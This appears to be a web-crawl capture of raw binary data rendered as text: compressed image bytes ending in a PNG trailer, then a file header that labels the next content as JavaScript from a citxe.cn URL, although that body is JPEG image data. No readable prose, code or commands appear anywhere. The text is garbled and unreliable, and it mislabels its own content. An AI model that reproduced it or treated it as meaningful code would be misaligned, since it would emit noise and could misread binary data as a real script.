x�I����<�KPގ9�`����Y�|��.��,�$*N@������%���MW�L(������_#����\x�4�v�-X�������N:�1_��f�=��筳����0@�k���F��:}�`���Y�a�ٚ���MrT�� ���΄ba� mk���?�E��!�^�/�$zd���Aݳ�O� �_ �y�SX[� ��k���ŋ��z�ൗ@�N�:�L&��B�;ɮ���ao)ӴB]�J��X�`p]���riV��h�[�贚}�3���� �k��q �޺1w��}vcy�L�=Tz]�=Al^��Y��'�~���V�Z�R�lR��z�>o_|����(��wm<����������.]�\��?"�SlNR��������fm��֐;�/3��A����^x�I����d��+�����T�;Ys�|���RIHհ��b�6�[�~o��8f}�~T�ZC�C?+� ��x�b�U\2n��5W}s&,y��
�zR0� v4%�%����#�y�!�y��y���zժCP�n7��Z�W��Y�G��H��b����݅�r�'�g$km	��¶���Ā{!��(O�j��O���j �ȚXFU �AA;u]#��b�C�c��6o�½��1㸻"(�[�fG�%)e4�Si�P��ԋE
N05��T�Hx�]�o)V��ፃ�s�R���f�I��@R���L�[X�/C�V�M"�6C$[G�č�h���Arɾ���7�㻁�_b��	y�ߠ��'��ՙj �z�5OmF��Z���QH�E��C���-�>n�����ک�y��УD%"�d���4Hu�T�|�J4�O�餘6���u�q���93RP�E���-E}�s�Cf���7���U��Ũr0�����Zġ�������B�G4q K�5X��E�������0��1��ql���B,v�h3�m
��=L`ę�����ԥPH��u���]G`Ԕ���W�0���3MT#�r�$-pƮg���*=��[G�dD�3]&\�M���hj/2�<^p&O	���%�^M���׹B+�Ǯ',�#Y^l����lԾ�@kn�#�dPT�=�c�$��a���:L�����c�}"mӘ�M�*K�h�M��ޗ���.5ke�V?|��Q�>���܁��Ũ�S�yN|%I����.L�]���v{������v��.]3��|.a�1���� �(�k� �����7�z�A���1Ny\��mPWM�<����p8h��� i�h�j
7U�OA�v:�f�@x1�Ʊ�hv���TZ�ag�
k��kz�Ej�{7��'�+�Z��>��F���O0�m�mv�Q�0Ix�H�I-=�޺�D���eC
�[!�7��ުԭ�G����R�t��|�">a���S�U}Hh牠)�A���EE�C=<�7�lZ&%u�ED^'��hG�aҵ��[/��ڡ�]m��;�l�s��l�I��ύ[�V�s�R�qY�.���ν
��=��ብ����R���P�R��9b��4� ����#�^c��K���qS	k6��RfB'y���$'�)eMj��~�$�(g��W+_����X3�)��A�G��>}	�o��<�p�����c���m��ܥ�?z����E><�	y��=F�F�D׸��n����0��8��V���k�	�	ryG6�n�x��_�ku�c�sAP�b���'��f�܈�'�!ï��Z��d��	�\�q	� ��M�E.��ӈ�U��״֨�r�^���M��@��-*7��ЙhU�8h�B��U�G�����GmD3CH�in�os�ғn�28�)������I���O ��7@�~6�&�c䔕Jj�%��Ө�UR��j����;��)>�M31�.'�ޘ��	)��dSNl;_f+< 3=Y��O��HmY �<����2�\��:����q�ǀ�m!/)Σ嵧��g���"yߵ$e?ϭ	�栜�+�犌U;v�
L���d��v�s�^�<��Z��#Nx��h<�{8yd�P��^�s��QY���(�x��9�ݼ��y,�w����� i�u�B|s+�~�Wr�6cQ9u[���|�Y�U��0��������rU�d�8!��-]Or�M���fy}bh�Q/�Z���c!X�������f	4��[���*�%\�*�8y2M>��R
R2Ω��k�
d�GjI«D{$��J�T�9�vS=�3�L��*dѠ)U��b�7�;۔ϛ:r�fcC�(N�#݋�A^�Z�b�Ok6\�9��"M�?�D��.	!,���µ4C��?ȉ{�L8�0^&
V�oY �O���'�ܺdp�8 �7���0�)�o��4Ș�"��J��]�2���V�r{�z�{���m₨b����:��"z�����V;	����Eطv����G΄:�E�"�ނ�%\��NIO�~~r��)���	�޶a��)���������fq���� �P�M�-.A��E��5x���  i�R��g�L.���m��8 ��][/x�'ETa�QAz}���L�_]TH��3���J�D�ZAH�)�?���~j^Q��L��=���Z:ƴ�}BW���i�,5�\'@�� ��$-@�# �1��z$��o��3��A�y.?���S%s	��-�cQ�=� ���d�!�@��Ƚ]뼤���>g��i0����1�$�6��G��YBk
w��Q���W(�:P�|8���/��� ��fp%SpS�4L$���+�1��h����u`�sG�dr�L�O�@3�Ļm��F�i��l@K�. �i���Z���D��'���X9�`U� zb���{��{s��0H�m��W��R���D�EξL�A��#D�B�&֠���ɿ����ًtM��2j�U�QE��SH�����8�N���dp�8Si Xe���u�Zi�J�
�����܊A��JT���k��Ͽ���X<��FLz�o���e�d~O��'���W����4���v��6��V��<W#�&��v`������ ~j��,����������dT�61�o-�Z�<�+Nţ0V�$M�l�@*I)�]H�;����RA`��a��qf���Ϣ4j~v��\fd���@�M�g^6��!����ˣ�2ttzQ7h.�Pϳ���[PϾ���;K��X�#�ʊ���g��m��𡞛�t��'J�DՍ�3��i-Ͷyұ���Ǻ�#0�1&8oi̭9�w���1��V
������I2���[E�B�tzIm��È�J��Tَ�"�1T\�j��T^r�T�ؒ�^9�(d�����ɪ.L#����N�}]�G�MYXst�
��;,��}^�BMny	�i��%�ViKt�j��������m ׽�$.�F6pt��%}Aﭦn^l�Pow;@4Rz��q���a��T��0�f�)3�=��P��p��9�2��$���E[�/�<e"��0�Q��*�lRJVre�=7A�^Dcŏ'��J��f��P�j!0�k�c[�>3�����.ح��iˉ �p�N�W�d��Y�K� ��I��z�2���?�9`,l�N���5�����y�׾j5�<&�J��J�c�ymֹ�Koun��&t&?y�I��"!����AR%�O���d�"'��n*���O�s���������¦����4�bS*N�TF��="�(S{ ι����%	��p�pE������7��� �����xWn�V��3�86nz������R����r��cv�J�o�����mΓ�P;�v�dlR{����+�i,(�D����Jס:	�.H�@�5���s��"W.���7o���<g�Y��q�0�4�0-�<*x����7��#�R���Ҹ	�LJ9''�t�A�+�n���R���G�q���8l[ ؇͸[���/�v��>�GW��+�33 u^@�����n��������LT��%�iQ'1�^]������n`f6�.*���"��y� �ı�ϧ�'� ����X��fT*������j�$��4 )��\����vܢf�!WD�"�:�b�Q��$��|�W�1xO�>6t�Ѡ��׵���b.��G/�~��/��B�>y-�o���Dy/T 1T�����)�w	ǹ[�ߓIK���A����nh��5��2��n[ Dޱr��M L�$��R��V
��w8��R��x�b���Z����*��4��GC�gv�{����#�@���k����R`v���_Am�A�m
:xC�Fc�ѝ�u�����/B��)`�����5urkPTvs�fd����B^���I�s�I�B�l�av��{��)�$$�)��S}ʚX���V8")�J9��ye��$3�_s�P�M�S�pD�{��6��ʅG��^���#AW8{-�����$>��
�N^���P�3�9�`,���]a7u�X�pHy[�^�JMo#?PZ� n������4�&���(k�5�=� |>|剃�&�fNY+4mW*����~W�{SF���֚�ȏt�J܇Q�A�B�q�������n�X�����,�:��Q'�H����E�-D\�n1���XV8���U*�������|�������;�[t�NZ��ۂ���T�-�h�XØ��o�?�t�D� �S�Fi,���`�Yf��m.�&"��:9�&dי�^
�LЁ�կ��ߛ&U#�=&A�z��<�F��L8�����T���}�ZP"*���df��O��Ɂ�j��Y���H�
�)���@��e�O�<Ly��@X��'ޤt�3�����̋I�kӐ���xE��+�t���!N�4�����@�|���h���:�9dX�<@�7/����n�5H �J�c���w*A��V�$�k�T:/�7�
��$�q���t�8�#d�8qJ�0�����n��>������p�� �������|3�y���P�@p����<�z��:$^���� Je�ͮ�ʙ5���Y��䵑�Q���5�{I܊G%�#���izJ��R�A�ΐK�ۅ �%���������a��>����Mu4
Y9^�Ta���<`$]��I2]V����K@����c�J�Ȝ5eh��#�6ި��7<��i4�t���y�]y�hӣ�٥i�:e�NQXJ��_���N���N��7�]�?iĕ�A�q~�W*�����(TZ���*�ji�l+Zo�M��߾_��>�@F7A�<�U0)aw�I�i��^,�rʟ�D�w&�d�>5��A5Ls�w.�M����t���3�G_y�볁�K��=a�����]A�8֟ l��%o���s�����������S����q�@�-�3��I|�D�5#�� �e�2�.�.ae��R�o����vb�Ǧ�J����$�Uʸb����$��Z�6B�_&�@>9���� ���;z�mn<���u��Æۮ	�����s3��=�y�����#�N_�ô��4�x���2-��X)�FD��`�I���O�ij�C1U������h�!{�Ro�Y��M2n(2�.�Vr&@���Y��I�!��68`<�p�?�˗�6]��y��q6��JT��|����=�h������:0 9�����@�6ۈq��b��=�@⋃P�(f?�**.�I8E���E6�J)��k��5�~� gI�hk��vZ|Ʃ&����T��	X�t�py7hӵP�� y�tp��ˡ.�#l���>�w�5�M�V����^�"��5��U���?�pĎ���N�Y�^�]��@�ێ�P�~o��IWvJPr]s4��Ur���ךi6m���%�=M� f�����+��Q�r&V�YM�I)�t��ۀ�Se��q,DQ�o7�ī*��Y`� �o��q���xe&k
6[::��Jd� ���E��F�����v����>�d�	�M�¾�����񑁋���.���h��:���s-���1�L��J��a0ͽ�\���F
8�,L�:i$��"�f�+�p���(�JSH��B)%�뗲���6�}whg_u��a�lg��!�+"�IO�L��b�i�(ޮ} x���ף�зV6K?�(�-�=2���Hl��`�Zg ݼ��,�S�V`v	�3��҃���zQ����	��%��AU������WTj�����^����v>5��v��-�~��%i��;��'��'����o�.��ζ�{��盧<M�����}��g��,�gw����o<��kI��dc}���q-z���Uw(P�}E�j
����<�?��q"�"��^��Z aF�T�Q$]�����������:VQ��/_�e�`k��ӿB��F{XS@���|�a�*�.�$�@	�9�\�<��x�ִ��Y��a^#�� 4�خ�8HAJ##��< x�ɦ�c�B0�CB�4���q��?E�?��]Z0���Vf�v3Bn�7����H��JSk�*�#�i��d6��:BBMNo�����	 ��w��<m���X����d^Zdk��{g(����	!10S(|�jQ5��� "�b�DBj��6���E��7�Q��S���Lw7WT�/�,�Y\�H��I��U�~}lV��h����+lV�6_��s�ʮFt��0� �`�>.~�2���&�����|*��GN��M�Vz��7�Z1���q9��r�4��)	j�*U-�2�$�@���bsq�����q�XJ�X��*��!�A��2��k��4~���O���en=}P�`�f��1�Tx-��p�<�����.�I����8p�-��o�u�5�"iF]�I6P8�w 9Hѐ��f���3��09D��&�T���J@"��ns��=[(����@�Crj�����6�B�Q� G-?w@�S������<6~#Gc΃T�]�x�	r���Y� bs��W�)������fVo\�L3�H=>���j�qH�#��Q��V	�k�Ƞqth�Ş�����%�IyJ��,�ݼ��#1��퍲4�oO'F�S��WZgU���)wn��C��
� C�C���Cey�	���*�y�]�h����O�Q^?�a�#�~٤�5@ ��1�gT��t?1Iz�=�� �PGk���Z%$�)hb������Ly/�4�!4��DI�6HjY�b�E���)�iT2!����JM��9���<fy�
r�7�������~�7�}�mV�a�Y�.A��!>�n�	�p��9�ρ����m�V-5��U<&��˕�J��L�VM,�Uq�X�X���!�2)�J�H7Ğ�I��gY7�e7G��fpͨF�B��B��i݋���)�u���VfA�kb O#f�\&�l��r�"s�M��� k�@{��*]���eh��+���f�00�Dy/V ��G���R�Y�B�p%�N�A_�a]��&�;�{� ^|=l8�|�G+@��!y���!J�]:1��Gн��֫9.��ǻ5v|�^�2�}6���Йs-TZW#�,�
�յ�lVZ����S�]�B$=\�CP�|qN��R6��:Q���V$��sn���F�N(���|/[}a���K{��(�i�J"I㧢�?z��bGy�Q^}xd*��z��M'Z�\=�y��� P�T7���g�Rnw��� ���L<�� 	���<J����5iǣ���<A�?�L^�(�POW���d(�f�GZ=��8�B����HLԃ*~訆U��:OP�l!o� ���6<H��P�x��Q_p�s� ����t:�7edϵ���jW��+�ټ��d�V=� #���Yc��J���12i���XH]�q� ��0���ؔԄXW&IRD0��VW�f�L�U���dD�r�09��f��J���팎���f�J3V�Z���a���!ڜ�OS��IOZ�I��ēۘ���9�Q�A4�12,I[�5�ѱ��V�� Ld�UZ(�)���l�T�$@A��E�d�jCF�mB�)Y1��L`�bP{{��$5(9�u~�"����1M-��!_�WԽ��׺��#5@#��3?�Leo�ˑ5�������sQ|#1��khsa�RPfq��S��q5G�]B�* �-ؚ�����&��1P�����3��Z��*Cx�o=�d�Ĭ�A}Lz;9�ϔV4֓�����5�b��,�-�79�S;!Ft�
U�v���L��%Zs��k�Q�T`v%�bRn�2�^���R� ��n(�k)5�T�f-���(� ��E�X�^��#�0��cc�?tp�s�;/	��/@~A���!�ui���e�����Š�y����D�KBM��r@b�Y��]������
.��O8 ��Z��2�R��^���I���a��u��\RQ�#�"r�j�H�h���(�8�wK�0��^���c� ���J]�A�����������ϋLw_��;���Vjr} �Z1 �9|�G5��M�/R (��$�.��J.bEY�'ʸy�8�
�T�o�X��v��2�(N���p/Q@.�t�nh�f�v�ɖ)3E].�(�T��VP���m��7oy���]�~>=�F	`�������v�Z�$�e��p�&�.��t�P��A����@oHcŒ�y%mOV�)l��
E��]��g��jk����z$�p�R�Z�]��2ͮ��/�.�.�}k5#�IY��-��d��J>0Įu/n��5�|��[UT��=��+��d�ts�a�I��BlvU��2� E�UhbQ""��� !ip��,C�5!ȴ��.��h�bE���9qM�<�iE�]z�&ۃ��}��>[����5�<@Q+����v���'b�*- ��	7�x콊_��SV�0�$f+�|�7ũ%�gŚA����E�5��&�3>�
5�Z���i�m�LQ}�jvg"+�����}��s���D{T�Z���%˳�&��/�oi����7�9��&U�������`��c���X�q�}�J�"PUd�&V-4�L��S��� ʌ�$CqL�Vd�h��e�:=�+��b�*��*�g�R������X=Oq�Ȱ�i�	��$��|mD�8�e��ӪA/�� ���=n���8薨ROW���I;�i@%Ҩ{&V�A��i�/xa�� �W��u��Rz�Gd�魍��v9���ae�>�6GpMRN9�����L�>F*OMyܾ�������6��m�b`�R���K����I|�tz��]�6m��rU��QvE3r�` ���Y�)A���0&��ǵjbE^,J��d�%1�`��D�% J�Z�� ����0�H4��Zi��Z���Su"�&)7�Zyb�`��;o����>���+w�g�/[��oԀ)T���5%�xղ�(:.0�b����@O]wH�R[�M��*�Z����	w�PJ��H�3RD���C!��MMfo�g�`=��s�q[��{��y��� �]E^�"���-~�`���]����*~I"U��(7o#��J�x���z�jX�pmz� 2�BQ%}�Tb:��Wi�0���+�A�"�ŵQmH�~�ٗ���1��J��	-��x�܉��+0lph��
����Յ��j=�%��t}�u�uV.�=�xu�{�ۡ���ݼ��(�l7�8
ul�DBn�#z>n��Q���0!x UZF)@�f
}��?��7��bP$ 1 S�-�����y��.0eK�����ȫ*������+]
�ݲ���d���W#GD�5��f9�M4p��k�󻭄icTMP��� �P�X���	 ���I%� a-x�b�����i��r����`��&���m���z��o��CS����m�&jΝ煯W��u;���V�/��]�yaf`t(���6����^b໚Hd���z�z5��@�c���#`�W�GJ��B$�<��r�d�I�HA�SHƅ1����w-�h)#`s]��ܣlj�c;�D��lfm����@��l�p_�(B�<�&�{�Y����y������R�{��k���S�RԜ�E_����+6Y�,�*&F�H��9D��e�H���h�܂0��\�k��	L�VF�G&U]�͈�TLm6�Z�f4��Oj�t���K��ȷ���."�s�\�I�XƦ�� ��X��������U�&^6hvt�m뭈|����D&��4���*F�A*H@A�ɅVM�d&�I����" 	xb��S��Y�︮�Ma��ϰ@.��z
�.��C���:0�SKN�JP�Rꦇ���4��m�s�q* ��� �/�hP��UT����Q�
��4ph�(�qB�K�X1I7\�1pd��b���9XQ<D�a�4�Q�]�,@��x�m�q��;�o}�������F.e�s�j�c���o���2�g�R��c�6)/����u�!ٔ�LL�Nz�*0��z7��Jl&���d�^�h�������d�r�4bwn���.�7����p��	�d34��I��(:��M�ߗ��!,Dg�Xe<�evz>Tf\C1ѮC�!�Ͳ���g���-�vץ���A}f�۠.��p.��h�&=��/��<γ?,)��.(ms$�!"0T��W���t�Z�M,��s&�0����4�}��󿢜X�,������|1�I�˟�Z���~��D�q��̮���}w�9��[7���0k���_����q �M��M,��n���]��j	D�@�$N&?n�3�sK�T�8	9�V����K�#(�dL�ӂ0�9��K[˝�bK���	c����d.Y/Bwd�Wg,\�;p�O�w�����#3��'�@0���v��)̾_��{�Q�/�J� H�#`�S�F�a�1�-�A<� ����Z�%�҈�{��"��*l��*H.a�m��D�Wԗ8ފ��ޖ�E�����n��Á?�����_sp�NCne'*z��gv�,�D���+�M
4H,D��́8�g�Y�g*Y�!��^�d?�`kV<�/�o�1�m�	S���u��AF�Ef�Yqՙh�6i�e��G�>�gI�نk��=иkWG���X���E� �~#�tl��>N�s4�w.��U��&5��p�������D��%�I��Q���I"tfO�U�I��Ek$cV���Mg�W�q; �7�j^�k`�S��d�`��?�����A��X�x'M���x��t�0��C�]�'�v����/���>�O"��|!�o�Ӎkb� ��Ro�r����R�l�����ŕa*J���r2U�jM� ���y�R�I�<���X���l�g<O����cU84����u
�R���+�y%mk]���v;䛁��
<�h���:�J;�*�Zt�ū/������Yy<p����6���=�|�!�-%�&8�<7���"P(Q��JS���q�$���D��A�MpH;�#D���u!����5��J*�g��.�s����X�QF#�!,�O�������h`�Oכ|t�p{���ہ�^y�� lǓ��d~�PM�l�!�ێ���ƍ���/��e�x���թZtF��_<�-#�@aAj!�&��^5As��!�l��.�1ڍ���rϻEi��܋-��j)�2zf9M̕�0��o�k3���+�ln_c-5{60m0c��_�$�����-& �28�X�ϩ+�����G��F��5*�y}��U�����o�VMz�Zv�M4�$)&��$;y1~� T��|Bf��V�T16�<ǧ�'�_)$������,����3&ܶ�
�g��..�{T��괲�)V��&�m�=PɊy�S^+�&��ӍJ�����4�2:V&#��W���M�w�"���,)O>ˍ��Fd�c����w,�U��������ߘ�輰P̔9��F�5�P@�[� 2��oة�!�p�S��k�GF}G�P�K �Q�n^��Ce�F�'��E �ݺw����������|���K7��^� 	�x&qQUeFH��y�TvT�7v"=n^�������]��[̔�����.��u
�2C _�䦫D�u��+���͚d�8��p��Cޥg��e7��3S�(�>�&VS�2�؜8�'Z��XA�h_|񜈹%��j�j�P�k�PKQ}�/�uA��#{�?��ǅ��0%~P��������<2�����i���x�j��w$@J�J�}J�7b�FΩ���>P�Tr4G�Ћ&���A2�%��C׼�����}����?�$1'�9EP��Or��9)6(l�&�NC	J�y��@`rdb�	����1�'d�	���r��J�L�x�o����kN�t.���˾���?���k�!_ι(��&��I�f��h���
�P�D�W��r��M�̩j̘W�l ��FD�#��q ����U��Z�(���P��in ʎyXQu��ʏ�4�����@���7^�������۾w�q�����b`��6ҟ_/�W8����d^{Uj�$�ݼ@�o@gíR�֣��%AV@��$�&��q 1G<��\,�&�l�<@��A��#
"�:E��~�>��]�����0l�{�?����o� �C;��G�����u�F�����J�na����+~��9)u���j��ɭJ:��k�ұk9"_䜌Ԓ������(����VP���~7 Y�_�=b��Ӂ�.g�|��l���Ƌ̓.���F`�2>���U|�Q%o$zNu��HzfF�3�J����A��Z5��$;���g+ɻ"<-�*Q��s\Wx#Z#'g+��y9\�qm�2̝��x��_�2Hv:��
}�y��J��[�y�ήh��c�n��w�/�ͨΤ_9�q��ۻ��3��:J4��Q3����4+�m~�y\�N����������_�,AM�Z��h�l�@d����?n�%�ɞ��O��������W���`P�<�$���q{W�6"�N:��Эӻ��N=Jr�r:�{��:�PFwz�\[ɩW��p�h��<�����Bt�ϘWQww$��dc��IL_G)G�m����ꚤז�S"�#�t��+x�y��XeA"=2e>�i��E�=W��(�&kO6`�2�	���0_�߫	�Е�o���"��c��/� �_�����I[W4�Q����ㄐ?���C<`�DC��i.�TT3�Dy�vY�WB���Tv�U��r�S��fw���+K�7���pd�B:�����㾹�Vɮq���f?�S���N9|%��M/�x�l�����6�:�oz��*�]Ƴ�0oi��C���_��a�|`�����7g���l>�iwz[�]�N�I��jTH�(��L�j�S4e~)��eN��$���X8�)5��8y��˚]�ě`��NVO�#�忀1Li�m<DS#�4@&�E
t/��<�r8C=˗%�C��<S�"�Ӟx[����q��F�~<�$��_Lm!x�ڍ�`�IXCK�1ؐi����r�E�6A�c��.WXu�������"ǲ�!a�s �iY��1A3� �D���9L�A�$����ǽ,�/����^qy��~�ؓ�4�jP{�#�y��z�%f]@�����2A��MT��1�3����X����9��
�|�Q�h�\~�d�5��͹��/�o��v����&U�ۈy?!w2�@�#�ΌlS����e���M���Mz��N_i&�@<U��`hD��J���$Ѩ�x��4�oGS��1+�ث���0�0�3�{�q�4�r%S���;<�ov�4�%�狵N^(�,9�j��!@�q�n��o��o~���;\���cv�@A �^-OMc�(-��L&���<@�m�n�˗x��q�V�%�	^Ұ1�5�����8�r�dr��y�?ô����W�1Ŕ�Uʚ]^"P203�{����:� ��t��Ty��<��|�\�+ ��鯛�&GwRް�h�Y��m�� �wgS��h�R[��4H#ĝ�*���@�$7��DV�L̕0�	�!s
�YO V2�3�
�4���\�ːD=�~���.�enϼt�1D���Q$�>Nx5��t&�\�H��J57a����j�%����]S�@�5�W6���hV��������Y�
$d�>�s��G�ljWX��[�u_��y����KX���=��N��)(wg�f�G�"'�Ɗs�H&�#J�O�E��J�&}�qcz.a�h���#��Fܾuy	�xS�$f�K����� p\��F
�zz[�P��&��t�zz�ɫ{�L�|���[s"�!�'��:!�:.�j3���XJ��y�z�b���ٲ@K_ �lX����^��|y��H#��VyHC��&��X��^����5�r�c0��8�E����W��������sY~�aF�|2Q
�w�u9�ޣc붔��Re�2�"�cj^�����c�m�.�h�;1�>��Vi�~=Si jN5�2] �1���/�}�ǆ���s�0!�o7ۙ^o}���9��~�ӯ�x,l�GEmPe�f�,0�d1@(Cŕ��e�g��GRdE�����/�{��g�q[��p8�@nE`i�k�{���Q����Ml�������FAKTo?a�Xݘ��À�F���_�<�"�іD���m��p��8��IpD;!˯=��~@�Y�K��u�q�3y����"��V�[�(���0��=\��X��/휘^"�1c�m3!�1r���yxJ��	E�.v܂��'�/�7��ژ��Y�s����1�/%u�%u�Yj����M�r��Ƿ/+�VډM��C|u<it�@k�zڡ��P]M�SJ��5�D�^���r4�YR�kޠn�~�&r{ə�:9�ۢZ���y� ��������HX�ä�L�z��~�`u�X���>g��0�y x��(�)�%�&�$:����* �
�՜�F����+.����w"�Vd��}�HE�D�ቼG��ڴ�%�ޛmP^�n}(�<�6��	�����y�r��g�r����L�$y\�\��N35a�����5�|��տ�/�?*���J�j$���T�n�Gr8�/�B93�>=��h�_<�5����Ь��o>�o�W���yAG2��c!��\Bv����U���e.3��ϴ�w��*̢��/�9F9@wn�g�%�5g_�N�Qf&r�+.Z ���[���e��P�ɜg"���E�f�hڤ"_�V��D�	,y�M�?�v�ml��oW��$��J�w�H|�	�W����i[W�W��<Dz4����**�I♉�Xs|z�W��6�J�Cg��߾����jaD�u��y����{�T��I7=�#��>�/^���@2|+`�[�Q�� (�@h=��(�ʘx��Qٔs�u��Պq@V����v���*���~;p�a��Fc1��9�|�{�H�}��%�4�"��O�V?X���<]����t�٤1v�~Y��F�_��⫤�D�Y��W�BF塹ϭK!��y��t���Q�w��������K�=?��:�ޑ�i�_�c�.3r�w[\ |���-T���-�yլs�B<���l[	ؒ��V0?�j*���k��j4q�L���s0M%g�/���"��)�����lR��3p��};��g_��s�gĂ�<V�&S=��C�$S4��BoZ��n
��>����=�g��3`:ۮ=��4�-���&���+�a�^�=��h��*F�������7 �x��A-ttn�<tL;��-T��hF{�i��cm�����o���*_&�;���9��7� �����&�#4ɚ5���}�Hӫ�o���v�n
��`/&デ��6w>������@GG��7����}��BMB��?�s��=oo��@��� ���pTMj�f4�lR�4�
�E�}&��z�`�_�� ��;�+O6��yo`���Ī�o��G|��f`�PϊOF���,!oPCx��x��x�#��Dh#�a;����,zX��1Z���U[6#Sڥ��i�Ќ����%g�mC��(�!�5$lI4aM`��ؔ�Xum�{�V��sʙ���c�{h�����%�c����@b�k� ��6&f�� ��ۊ ~����Z5U�O4z��_���84��R�$�7����@b�޵6kV��������W'�Oh���'���|�]�=w��±��g��]�����8� ��p�h�@c�Ce�c�r�6X&ޓL�d�P�|X����|����}'���Gu)nn���5�X������gb���mh�E��}?���[?pƩ���:�^ñ�����Kn�;�/��]���%y%:N��/b��z�s���yʻ�t?����[o �~��9��v9c��&>cv����ʃ댽~ok�+���菃&��U����v�M�����ts�Dq�W���#�yy[�H��e� 1=\�cA�����~��}�ͩ��^�Ν #繁�������Qm2jw�j?�m��𽧹Fp㟁K�b�1�za��.�s�e+�C� �rQ�%����M�{�#E��jD���,$*(��W� j�&4����1!"�JLLT�>"�����->�a��>�	�]�*.���[��3�=U���U�=˭;��t��.����OU�/����l-0�1�Ϫ��M��πm�{��jT��� i(]T�3�ҮsY b4ɏ�e��'�q�![8ےn�� v}
|��mO�"/��Ś�(�@�luӮs[ �Pܪ�� �s����������8�h��ͣ���{�/uư�-h�w�R�(�0�v��b:o"n>��D�;�)���9�X}v1��+���@�O�/ہ}� }(��y\�֜PCqh��|H�y\�@Ĩ"vNY��	�N���G��i��d����tt�k#��Ϛ�f�Y���
~��g
}����������@�!���G�_��\�����K^�Ei�`_�"��j�ѱ-B�ӟ�	�����_�ҭ/��a�5#L@�!���ݶ��㎙L��Z�Ŋ(�ٴ�@��� �n���d bM��J��5�Q	�h�bV>$��ǅ�͉-\��ݒ�ЬWj��Bq��*}�,��dIo�����lD�ό�'�D������MV��<�������2~�h:@�7L���#�`�'�֨R�T-�����B5��E�_�_��ќG Zʆ�w&5�#� �U��� �pO��'DT�p>���p��C�e�_�~�b�z
���	�,�P�w������� @6b0�',F�@TA��C��z�kC^ch�	�"����@���� /�G���v}�#��Q6�h�h��@l�YQ��3c��cB4�1�QA
�W�i19'�8��q��Dk
�-��d"A�1+�]By�����>#��.(�T50sQQ�!�\(r�)#���P!�8�����͕�
$�}
�Wb�ڻ�i�)�:4����Q�vI���.W�3��˄�d4I����R6aZ��@�"	$D�#B�F�/�
���<�'_&��hٟrU]jEʄ��i�r<N0i�_Q����,�}����%� A���NT`�U*1�H�ZG6�L�(D)�i�k�c��?����l����w+]Dv)�HC��z�s)	)#�}iE[�5H��Q�)�k�bR͹a�z������ǩSZ)�[�?�dJ�3�2ŗy�w�ђ}��J�T���0�7�$;Ή-H�O8�(� ��K5��uPR��AL�`7|�nͯ�jO��܁��pN7dB0J)D�Ry�0Ѥ��x?Of��:�O��ٷ5았xČw�Hc�2���\XT����cJ����?!�)'!�D�_����y��3�7~��]%g���7I������D�೐ꕩ�ץb�H��2@�3mL<��x�D��*�?ڮ���0�ףF�uc&�s�]7�o,�e'-��ڥ�f�*���_d1����Z:�R���f�.�����{Mx��H������?�c��� sg5aFCg�����;P3�9IB�xc��pd"���"N"�	�4s�G��L��6<��%a�Uh��^�)X�0��>2؋U����k��wȥO����zO�MD�'���"�R4	�f�� ��=΄'5���b1�Q���� �/�[�����ڷ���S���S`{olB���gy��s@/b��k�DBL2��d4�v�|������fj�:�^]��(��P�1l�����42�2c�Z��h�j�1v�$�"��.���=>��k��3e�G�~,X�9�T̑��*�N�"]'��O���!���-9D����+t0���4�J��ƨ�Ү�ޔ�X�q�T-s&�H��B*�"�U6cN7�� �Z�*_�$�F���W�O�ds}SN��4����1	]Ze���RXϙX��&MK����)�rc����������V�v�P�@�t��[�4N|�)I�ޤ����Х�:����;L�X���H�|����W�K����˷a�G�b����D����{pレu���fƽJ&��Q��X����Zn�DF#-	�5����e�a��u�0��3e���ޛ�Z�oB��Y49Ci�w���v٦\q1[��c��ْ}�JWO����0�{f=��>jFGXIfP��?�c-ϮF[�sp���˶�]jIX���KQ �n*��mԨ(�2��,�
�{p�o㱗_Ĝ�G�k-̢���c-;��C8�����wA��@��l�/y���mM<RH��0�i4���4Q�s[��­Ɏق��}��׼���7���	�Qڿ����%��y!z�]	68���{Gd�%ID�� �q��ʆ��H҈b��A����$��´�{0�o1�2���t�/� XqO��R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js
body_size: 12396
content:
���� JFIF  � �  �� � 
	

�� @@" �� 7           	            ��     �����VifS
�+4S
�³C
�+40��³C
�+40��L+40��\+40��-���[������� >�./n�ݍ���ʅ�P��r�����d��/R�gbd����bTd>�c�n~���;i�?I*����y����u�Ȩ*s��v�����N}�#&�� /��Ʋ��T��X��0� >�9�.k��,J��k�{�?���O�($e&�XWXՙ������+�bC  >q��o�̬u�؟KͶ���9�;�m$��W�X�M��觵����k~y���An[Z�˳�3�j��#=8������FRle�������a9ђhP<x���~q�� �0�$� A� t}�_W}�?:Cx!?[�*8�2[�g	]u�<_?�s[�Ok�2s�1����U�D��)�P  
	I����E9��i�A���9[�Я�0��������H2�|�	me�N�u/�O9=y���&��~v]�FH�c䮶�1D�b=@��0� �3?���
��i�j���O��2�ֹa-� ����a}a��/�ܦ��FA���3?5y���u�e�u����o�o4}��K��ǔ@C�P���ߊ����:a���O���ҠPH�M����I1�܏M� ��]�Ø2�Վ�_Q��ߢ�A_�/�>�����]0��  ��0��氹�,J��3�a?�3KA#)62º����;�/����,�b�y=??@����4��vU(�B�� ��0��氹�,J��3�a?�3KA#)62º�f�Дߓ����<�4���h�>8�G���.�5�-ӝ=
ɹ����y�9�Z:���(xr� a�{�^sX\�%@tÙ�0���?���ф�a�]�-���yg���������s:�0��|(}ї������]JW�t0Dl� a�{�^sX\�%@tÙ�0���?������a}_�]��r�b�/F���_[��sy���b����"џa9���56d����� |��W��4�P0�L'��`O�`($e&�XOXN�?�=�ԻК� iU��z��c|�k���2G�Z|�݊�y���0��
